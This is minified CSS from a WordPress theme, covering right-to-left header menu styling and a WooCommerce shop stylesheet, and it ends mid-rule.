#header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,body.rtl .menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,body.rtl .menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,body.rtl .menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href{padding:30px 100px 30px 30px}body.rtl .menu-style-default #header-menu>.widget_iconic_menu_big>.sub-menu svg,body.rtl .menu-style-white #header-menu>.widget_iconic_menu_big>.sub-menu svg,body.rtl .menu-style-inverted #header-menu>.widget_iconic_menu_big>.sub-menu svg,body.rtl .menu-style-white_alt #header-menu>.widget_iconic_menu_big>.sub-menu svg,body.rtl .menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu svg,body.rtl .menu-style-inverted_alt #header-menu>.widget_iconic_menu_big>.sub-menu svg,body.rtl .menu-style-white_classic #header-menu>.widget_iconic_menu_big>.sub-menu svg,body.rtl .menu-style-dark_classic #header-menu>.widget_iconic_menu_big>.sub-menu svg,body.rtl .menu-style-white_slider #header-menu>.widget_iconic_menu_big>.sub-menu svg,body.rtl .menu-style-inverted_slider #header-menu>.widget_iconic_menu_big>.sub-menu svg,body.rtl .menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu svg,body.rtl .menu-style-default #header-menu>.widget_iconic_menu_big>.sub-menu img,body.rtl .menu-style-white #header-menu>.widget_iconic_menu_big>.sub-menu img,body.rtl .menu-style-inverted #header-menu>.widget_iconic_menu_big>.sub-menu img,body.rtl .menu-style-white_alt #header-menu>.widget_iconic_menu_big>.sub-menu img,body.rtl .menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu img,body.rtl .menu-style-inverted_alt #header-menu>.widget_iconic_menu_big>.sub-menu img,body.rtl .menu-style-white_classic #header-menu>.widget_iconic_menu_big>.sub-menu img,body.rtl .menu-style-dark_classic #header-menu>.widget_iconic_menu_big>.sub-menu img,body.rtl .menu-style-white_slider #header-menu>.widget_iconic_menu_big>.sub-menu img,body.rtl .menu-style-inverted_slider #header-menu>.widget_iconic_menu_big>.sub-menu img,body.rtl .menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu img{right:45px;left:auto}body.rtl .menu-style-default #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,body.rtl .menu-style-white #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,body.rtl .menu-style-inverted #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,body.rtl .menu-style-white_alt #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,body.rtl .menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,body.rtl .menu-style-inverted_alt #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,body.rtl .menu-style-white_classic #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,body.rtl .menu-style-dark_classic #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,body.rtl .menu-style-white_slider #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,body.rtl .menu-style-inverted_slider #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,body.rtl .menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href{padding:50px 155px 50px 50px}body.rtl .menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,body.rtl .menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,body.rtl .menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,body.rtl .menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,body.rtl .menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,body.rtl .menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,body.rtl .menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,body.rtl .menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,body.rtl .menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,body.rtl .menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,body.rtl .menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before{right:0;left:auto;transform:rotate(90deg)}body.rtl .menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,body.rtl .menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,body.rtl .menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,body.rtl .menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,body.rtl .menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,body.rtl .menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,body.rtl .menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,body.rtl .menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,body.rtl .menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,body.rtl .menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,body.rtl .menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item{padding:0 50px 0 0}body.rtl .menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,body.rtl .menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,body.rtl .menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,body.rtl .menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,body.rtl .menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,body.rtl .menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,body.rtl .menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,body.rtl .menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,body.rtl .menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,body.rtl .menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,body.rtl .menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before{border-width:3px 3px 3px 0;border-color:transparent #555 transparent transparent;right:30px;left:auto}body.rtl .menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,body.rtl .menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,body.rtl .menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,body.rtl .menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,body.rtl .menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,body.rtl .menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,body.rtl .menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,body.rtl .menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,body.rtl .menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,body.rtl .menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters,body.rtl .menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters{text-align:right}body.rtl .menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,body.rtl .menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,body.rtl .menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,body.rtl .menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,body.rtl .menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,body.rtl .menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,body.rtl .menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,body.rtl .menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,body.rtl .menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,body.rtl .menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a,body.rtl .menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a{float:right;margin-left:40px;margin-right:0}body.rtl .menu-style-default #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,body.rtl .menu-style-white #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,body.rtl .menu-style-inverted #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,body.rtl .menu-style-white_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,body.rtl .menu-style-white_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,body.rtl .menu-style-inverted_alt #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,body.rtl .menu-style-white_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,body.rtl .menu-style-dark_classic #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,body.rtl .menu-style-white_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,body.rtl .menu-style-inverted_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type,body.rtl .menu-style-inverted_alt_slider #header-menu>.widget_portfolio_carousel>.menu-posts-carousel-loader .filters a:last-of-type{margin-left:0}body.rtl .menu-style-default #header-menu>ul.sub-menu,body.rtl .menu-style-white #header-menu>ul.sub-menu,body.rtl .menu-style-inverted #header-menu>ul.sub-menu,body.rtl .menu-style-white_alt #header-menu>ul.sub-menu,body.rtl .menu-style-white_alt_slider #header-menu>ul.sub-menu,body.rtl .menu-style-inverted_alt #header-menu>ul.sub-menu,body.rtl .menu-style-white_classic #header-menu>ul.sub-menu,body.rtl .menu-style-dark_classic #header-menu>ul.sub-menu,body.rtl .menu-style-white_slider #header-menu>ul.sub-menu,body.rtl .menu-style-inverted_slider #header-menu>ul.sub-menu,body.rtl .menu-style-inverted_alt_slider #header-menu>ul.sub-menu{right:0;left:auto}body.rtl .menu-style-default #header-menu .sub-menu ul.sub-menu,body.rtl .menu-style-white #header-menu .sub-menu ul.sub-menu,body.rtl .menu-style-inverted #header-menu .sub-menu ul.sub-menu,body.rtl .menu-style-white_alt #header-menu .sub-menu ul.sub-menu,body.rtl .menu-style-white_alt_slider #header-menu .sub-menu ul.sub-menu,body.rtl .menu-style-inverted_alt #header-menu .sub-menu ul.sub-menu,body.rtl .menu-style-white_classic #header-menu .sub-menu ul.sub-menu,body.rtl .menu-style-dark_classic #header-menu .sub-menu ul.sub-menu,body.rtl .menu-style-white_slider #header-menu .sub-menu ul.sub-menu,body.rtl .menu-style-inverted_slider #header-menu .sub-menu ul.sub-menu,body.rtl .menu-style-inverted_alt_slider #header-menu .sub-menu ul.sub-menu{left:auto;right:100%}body.rtl .menu-style-default #header-menu .sub-menu ul.sub-menu.appear-on-left,body.rtl .menu-style-white #header-menu .sub-menu ul.sub-menu.appear-on-left,body.rtl .menu-style-inverted #header-menu .sub-menu ul.sub-menu.appear-on-left,body.rtl .menu-style-white_alt #header-menu .sub-menu ul.sub-menu.appear-on-left,body.rtl .menu-style-white_alt_slider #header-menu .sub-menu ul.sub-menu.appear-on-left,body.rtl .menu-style-inverted_alt #header-menu .sub-menu ul.sub-menu.appear-on-left,body.rtl .menu-style-white_classic #header-menu .sub-menu ul.sub-menu.appear-on-left,body.rtl .menu-style-dark_classic #header-menu .sub-menu ul.sub-menu.appear-on-left,body.rtl .menu-style-white_slider #header-menu .sub-menu ul.sub-menu.appear-on-left,body.rtl .menu-style-inverted_slider #header-menu .sub-menu ul.sub-menu.appear-on-left,body.rtl .menu-style-inverted_alt_slider #header-menu .sub-menu ul.sub-menu.appear-on-left{left:100%;right:auto}}@media screen and (max-width:1199px){body.rtl #header-menu{left:0;right:auto}body.rtl #header-menu ul.sub-menu{text-align:right}body.rtl #header-menu li.menu-item.menu-item-has-children>.menu-item-href{padding-left:60px;padding-right:30px}body.rtl #header-menu li.menu-item.menu-item-has-children:after{border-width:3px 3px 3px 0;left:28px;right:auto;border-color:transparent #fcd846 transparent transparent}body.rtl #menu-holder>.dl-submenu{right:0;left:auto}}body.rtl .menu-style-white_minimal #header-menu,body.rtl .menu-style-dark_minimal #header-menu,body.rtl .menu-style-white_minimal_left #header-menu,body.rtl .menu-style-dark_minimal_left #header-menu,body.rtl .menu-style-dark_minimal_left #header-menu,body.rtl .menu-style-white_minimal_slider #header-menu,body.rtl .menu-style-dark_minimal_slider #header-menu,body.rtl .menu-style-white_minimal_left_slider #header-menu,body.rtl .menu-style-dark_minimal_left_slider #header-menu{left:0;right:auto}body.rtl .menu-style-white_minimal #header-menu ul.sub-menu,body.rtl .menu-style-dark_minimal #header-menu ul.sub-menu,body.rtl .menu-style-white_minimal_left #header-menu ul.sub-menu,body.rtl .menu-style-dark_minimal_left #header-menu ul.sub-menu,body.rtl .menu-style-dark_minimal_left #header-menu ul.sub-menu,body.rtl .menu-style-white_minimal_slider #header-menu ul.sub-menu,body.rtl .menu-style-dark_minimal_slider #header-menu ul.sub-menu,body.rtl .menu-style-white_minimal_left_slider #header-menu ul.sub-menu,body.rtl .menu-style-dark_minimal_left_slider #header-menu ul.sub-menu{text-align:right}body.rtl .menu-style-white_minimal #header-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-dark_minimal #header-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-white_minimal_left #header-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-white_minimal_slider #header-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-dark_minimal_slider #header-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-white_minimal_left_slider #header-menu li.menu-item.menu-item-has-children>.menu-item-href,body.rtl .menu-style-dark_minimal_left_slider #header-menu li.menu-item.menu-item-has-children>.menu-item-href{padding-left:60px;padding-right:30px}body.rtl .menu-style-white_minimal #header-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-dark_minimal #header-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-white_minimal_left #header-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-dark_minimal_left #header-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-white_minimal_slider #header-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-dark_minimal_slider #header-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-white_minimal_left_slider #header-menu li.menu-item.menu-item-has-children:after,body.rtl .menu-style-dark_minimal_left_slider #header-menu li.menu-item.menu-item-has-children:after{border-width:3px 3px 3px 0;left:28px;right:auto;border-color:transparent #fcd846 transparent transparent}body.rtl .menu-style-white_minimal #menu-holder>.dl-submenu,body.rtl .menu-style-dark_minimal #menu-holder>.dl-submenu,body.rtl .menu-style-white_minimal_left #menu-holder>.dl-submenu,body.rtl .menu-style-dark_minimal_left #menu-holder>.dl-submenu,body.rtl .menu-style-dark_minimal_left #menu-holder>.dl-submenu,body.rtl .menu-style-white_minimal_slider #menu-holder>.dl-submenu,body.rtl .menu-style-dark_minimal_slider #menu-holder>.dl-submenu,body.rtl .menu-style-white_minimal_left_slider #menu-holder>.dl-submenu,body.rtl .menu-style-dark_minimal_left_slider #menu-holder>.dl-submenu{right:0;left:auto}body.rtl #header-cart-widget .inside,body.rtl #header-search-widget .inside{right:-215px;left:auto;text-align:right}body.rtl #header-cart-widget-toggle{background-position:right 18px center}body.rtl #header-cart-widget .inside:before,body.rtl #header-search-widget .inside:before{left:33px;right:auto}body.rtl .menu-style-white #header-cart-widget .inside:before,body.rtl .menu-style-white_alt #header-cart-widget .inside:before,body.rtl .menu-style-white_minimal #header-cart-widget .inside:before,body.rtl .menu-style-white_minimal_left #header-cart-widget .inside:before,body.rtl .menu-style-white_slider #header-cart-widget .inside:before,body.rtl .menu-style-white_alt_slider #header-cart-widget .inside:before,body.rtl .menu-style-white_minimal_slider #header-cart-widget .inside:before,body.rtl .menu-style-white_minimal_left_slider #header-cart-widget .inside:before,body.rtl .menu-style-white #header-search-widget .inside:before,body.rtl .menu-style-white_alt #header-search-widget .inside:before,body.rtl .menu-style-white_minimal #header-search-widget .inside:before,body.rtl .menu-style-white_minimal_left #header-search-widget .inside:before,body.rtl .menu-style-white_slider #header-search-widget .inside:before,body.rtl .menu-style-white_alt_slider #header-search-widget .inside:before,body.rtl .menu-style-white_minimal_slider #header-search-widget .inside:before,body.rtl .menu-style-white_minimal_left_slider #header-search-widget .inside:before{left:45px;right:auto}body.rtl .menu-style-white_classic #header-search-widget .inside,body.rtl .menu-style-dark_classic #header-search-widget .inside{left:auto;right:0}

--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/woocommerce.css?ver=230420180514
body_size: 6657
content:
.woocommerce.widget ins{text-decoration:none}.woocommerce.widget ul{font-family:PT Sans;font-style:normal}.woocommerce.widget ul a{color:#7d7d7d}.woocommerce.widget ul a:hover{color:#fcd846}.woocommerce mark{font-weight:bold;color:#111;background:transparent}del,del .amount{color:#c2c2c2;font-size:12px}del .amount{margin-right:5px}.woocommerce-product-rating{line-height:22px;margin-bottom:17px}.woocommerce-review-link,.reset_variations{font-family:Crimson Text;font-style:italic;color:#c2c2c2;display:inline-block;vertical-align:middle}.reset_variations{margin-top:14px}.price{margin-bottom:14px;color:#8dc63f}.price span{font-size:20px;line-height:1.35em}.stock{font-family:Crimson Text;font-style:italic;color:#c2c2c2}.amount{color:#8dc63f;font-size:14px}.demo_store{margin-bottom:0;padding:15px;color:#fff;background:#f05252;text-align:center}.woocommerce-result-count{float:right;width:50%;text-align:right;line-height:49px;margin-bottom:0;font-family:Crimson Text;font-style:italic;color:#c2c2c2;margin-bottom:100px}.woocommerce-ordering{float:left;width:40%;margin-bottom:25px}.woocommerce.add_to_cart_inline{border:0 !important;padding:0 !important;margin-bottom:0}.woocommerce.add_to_cart_inline .amount,.woocommerce.add_to_cart_inline del,.woocommerce.add_to_cart_inline ins{display:none}.footer-widgets .woocommerce.widget ul a{color:#555}.footer-widgets .woocommerce.widget ul a:hover{color:#fcd846}.footer-widgets del,.footer-widgets del .amount{color:#363636}.col2-set{margin-left:-15px;margin-right:-15px}.col2-set .col-1,.col2-set .col-2{float:left;width:50%;padding:0 15px}.col2-set:after{clear:both;content:'';height:0;display:block}@media screen and (max-width:600px){.col2-set .col-1,.col2-set .col-2{width:100%;float:none}}.woocommerce-message,.woocommerce-info{padding:15px 15px 15px 35px;margin-bottom:30px;background:#f3f3f3;border-left:3px solid #fcd846}.woocommerce-message a,.woocommerce-info a{color:#111}.woocommerce-message a:hover,.woocommerce-info a:hover{color:#fcd846}.woocommerce-error{padding-left:0;list-style-image:url([data-uri])}.star-rating,.price{display:block;position:relative;float:none}.star-rating{position:relative;z-index:1;line-height:18px;white-space:nowrap}.star-rating>span{display:block;position:relative;overflow:hidden;text-indent:-5555em}.star-rating:before{content:"\f006\0020\f006\0020\f006\0020\f006\0020\f006";font-family:FontAwesome;top:0;left:0;position:absolute;z-index:1;font-size:12px;color:#e1e1e1}.star-rating span:before{content:"\f005\0020\f005\0020\f005\0020\f005\0020\f005";font-family:FontAwesome;font-size:12px;top:0;left:0;right:0;position:absolute;text-indent:0;z-index:2;color:#ff9700}.footer-widgets .star-rating:before{color:#363636}.widget_products ul,.widget_recent_reviews ul,.widget_top_rated_products ul,.widget_recently_viewed_products ul{list-style:none;margin:0;padding:0}.widget_products li,.widget_recent_reviews li,.widget_top_rated_products li,.widget_recently_viewed_products li{clear:both;border-bottom:1px solid #ebebeb;position:relative;padding-left:95px;min-height:90px;padding-bottom:20px;margin-bottom:20px;color:#7d7d7d}.widget_products li:last-of-type,.widget_recent_reviews li:last-of-type,.widget_top_rated_products li:last-of-type,.widget_recently_viewed_products li:last-of-type{padding-bottom:0;border-bottom:0}.widget_products li img,.widget_recent_reviews li img,.widget_top_rated_products li img,.widget_recently_viewed_products li img{width:65px;height:65px;position:absolute;left:0;top:5px;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s;-webkit-transform:translateZ(0)}.widget_products li:hover img,.widget_recent_reviews li:hover img,.widget_top_rated_products li:hover img,.widget_recently_viewed_products li:hover img{opacity:0.5}.widget_products li:hover .product-title,.widget_recent_reviews li:hover .product-title,.widget_top_rated_products li:hover .product-title,.widget_recently_viewed_products li:hover .product-title{color:#fcd846}.widget_products .product-title,.widget_recent_reviews .product-title,.widget_top_rated_products .product-title,.widget_recently_viewed_products .product-title{display:block}.widget_recent_reviews .reviewer{font-family:Crimson Text;font-style:italic;color:#c2c2c2}.footer-widgets .widget_products li,.footer-widgets .widget_recent_reviews li,.footer-widgets .widget_top_rated_products li,.footer-widgets .widget_recently_viewed_products li{border-bottom:1px solid #1e1e1e;color:#555}.footer-widgets .widget_recent_reviews .reviewer{color:#363636}.widget_rating_filter ul{padding-left:0;list-style:none;background:transparent}.widget_rating_filter li{color:#c2c2c2;font-size:14px}.widget_rating_filter .star-rating{float:left;width:70px;margin-top:7px;margin-right:10px}.footer-widgets .widget_rating_filter li{color:#555}.widget_product_categories ul.product-categories{margin:0 0 30px 0;padding:0}.widget_product_categories ul.product-categories li{display:block;position:relative;margin:0;padding:7px 0;border-bottom:1px solid #ebebeb}.widget_product_categories ul.product-categories>li>a{text-transform:uppercase;margin-left:25px}.widget_product_categories ul.product-categories li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0 !important}.widget_product_categories ul.product-categories .wproto-expand-collapse,.widget_product_categories ul.product-categories .wproto-no-expand{width:21px;height:21px;display:block;position:absolute;left:0;top:11px;margin-left:0;background-size:9px 9px;background-repeat:no-repeat;background-position:center center;background-image:url([data-uri]) !important}.widget_product_categories ul.product-categories .wproto-expand-collapse.opened{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);background-image:url([data-uri]) !important}.widget_product_categories ul.product-categories .count{font-size:14px;position:absolute;right:0;color:#c2c2c2}.widget_product_categories ul.product-categories.wproto-hierarchical>li{padding-right:35px}.widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children{margin:7px -35px 0 0;padding:15px 0 10px 18px;border-top:1px solid #ebebeb}.widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children ul.children{border-top:0;margin:0;padding:0 0 0 7px;list-style:square outside}.widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children ul.children li{padding-left:10px}.widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children ul.children li:before{content:'-';position:absolute;left:-5px;color:#c2c2c2}.widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children li{margin:0;padding:0 0 0 17px;border-bottom:0 !important;font-size:14px}.widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children li:last-of-type{margin-bottom:0}.widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children .count{display:none}.widget_product_categories li.current-cat>a{color:#fcd846}.widget_product_categories li.current-cat .count{color:#111}.footer-widgets .widget_product_categories ul.product-categories li{border-bottom:1px solid #1e1e1e}.footer-widgets .widget_product_categories ul.product-categories .wproto-expand-collapse,.footer-widgets .widget_product_categories ul.product-categories .wproto-no-expand{background-image:url([data-uri]) !important;top:8px}.footer-widgets .widget_product_categories ul.product-categories .wproto-expand-collapse.opened{background-image:url([data-uri]) !important}.footer-widgets .widget_product_categories ul.product-categories .count{color:#363636}.footer-widgets .widget_product_categories ul.product-categories.wproto-hierarchical>li ul.children{border-top:1px solid #1e1e1e}.footer-widgets .widget_product_categories li.current-cat>a{color:#fcd846}.footer-widgets .widget_product_categories li.current-cat .count{color:#fff}.widget_price_filter{margin-bottom:60px}.widget_price_filter .price_label{float:left;margin-top:6px}.widget_price_filter .button{float:right}.widget_price_filter .ui-slider{position:relative;text-align:left;margin-bottom:30px}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;width:6px;border-radius:3px;z-index:2;height:15px;cursor:default}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;background-position:0 0}.widget_price_filter .ui-slider-horizontal{height:10px;border-radius:10px}.widget_price_filter .ui-slider-horizontal .ui-slider-handle{top:-3px;margin-left:0}.widget_price_filter .ui-slider-handle+.ui-slider-handle{margin-left:-6px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:0}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:0}.widget_price_filter .ui-slider-horizontal{background-color:#f3f3f3}.widget_price_filter .ui-slider-horizontal .ui-slider-range{background-color:#8dc63f}.widget_price_filter .ui-slider-horizontal .ui-slider-handle{background-color:#8dc63f}.widget_price_filter .price_label{color:#111}.widget_price_filter .price_label .from,.widget_price_filter .price_label .to{color:#8dc63f}.footer-widgets .ui-slider-horizontal{background-color:#1e1e1e}.footer-widgets .price_label{color:#555}.footer-widgets .price_label .from,.footer-widgets .price_label .to{color:#8dc63f}.widget_layered_nav_filters ul{list-style-image:url([data-uri])}.widget_shopping_cart ul,#header-cart-widget .widget_shopping_cart ul{list-style:none;margin:0 0 30px 0;padding:0}.widget_shopping_cart li,#header-cart-widget .widget_shopping_cart li{position:relative;padding:0 0 15px 130px;border-bottom:1px solid #ebebeb;margin-bottom:15px;min-height:80px}.widget_shopping_cart li img,#header-cart-widget .widget_shopping_cart li img{width:65px;height:65px;position:absolute;left:40px;top:0;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s;-webkit-transform:translateZ(0)}.widget_shopping_cart .remove,#header-cart-widget .widget_shopping_cart .remove{position:absolute;display:block;text-indent:-5555em;background-image:url([data-uri]) !important;background-size:24px 24px;background-repeat:no-repeat;width:24px;height:24px;left:0;top:20px}.widget_shopping_cart .quantity,#header-cart-widget .widget_shopping_cart .quantity{display:block}.widget_shopping_cart li:hover .remove,#header-cart-widget .widget_shopping_cart li:hover .remove{background-image:url([data-uri]) !important}.widget_shopping_cart li:hover img,#header-cart-widget .widget_shopping_cart li:hover img{opacity:0.5}.widget_shopping_cart .total strong,#header-cart-widget .widget_shopping_cart .total strong{text-transform:uppercase;font-weight:normal;color:#111;margin-right:5px}.widget_shopping_cart .total .amount,#header-cart-widget .widget_shopping_cart .total .amount{font-size:16px;color:#fcd846}.widget_shopping_cart .buttons,#header-cart-widget .widget_shopping_cart .buttons{padding:15px 30px;background:#f3f3f3}.widget_shopping_cart .buttons .checkout,#header-cart-widget .widget_shopping_cart .buttons .checkout{float:right}.widget_shopping_cart .variation,#header-cart-widget .widget_shopping_cart .variation,.widget_shopping_cart .variation p,#header-cart-widget .widget_shopping_cart .variation p{margin-bottom:0}.widget_shopping_cart li.empty,#header-cart-widget .widget_shopping_cart li.empty{padding:0;min-height:1px;border-bottom:0}.footer-widgets .widget_shopping_cart li{border-bottom:1px solid #1e1e1e}.footer-widgets .widget_shopping_cart .remove{background-image:url([data-uri]) !important}.footer-widgets .widget_shopping_cart li:hover .remove{background-image:url([data-uri]) !important}.footer-widgets .widget_shopping_cart .total strong{color:#fff}.footer-widgets .widget_shopping_cart .total .amount{color:#fcd846}.footer-widgets .widget_shopping_cart .buttons{background:transparent;padding:0}.footer-widgets .widget_shopping_cart .button.checkout{color:#fff}.onsale{position:absolute;top:0;left:15px;text-transform:uppercase;color:#fff;background:#8dc63f;padding:7px 10px;font-size:12px;line-height:normal;z-index:10}.products:before{content:'';display:block;clear:both}ul.products{margin:0 -25px 30px -25px;padding:0;font-size:0}ul.products .onsale{left:25px}ul.products li{margin:0 0 25px 